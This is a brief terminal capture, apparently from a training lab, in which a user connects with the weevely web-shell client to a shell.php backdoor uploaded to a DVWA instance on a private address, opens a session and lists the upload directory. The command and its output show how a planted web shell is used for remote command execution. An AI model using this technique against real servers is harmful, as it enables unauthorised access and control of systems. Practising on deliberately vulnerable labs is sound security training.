 b@b:~$ weevely http://192.168.180.135/dvwa/hackable/uploads/shell.php pass
[+] weevely 4.0.1
[+] Target:     192.168.180.135
[+] Session:    /home/b/.weevely/sessions/192.168.180.135/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
weevely> ls
\dvwa_email.png
shell.php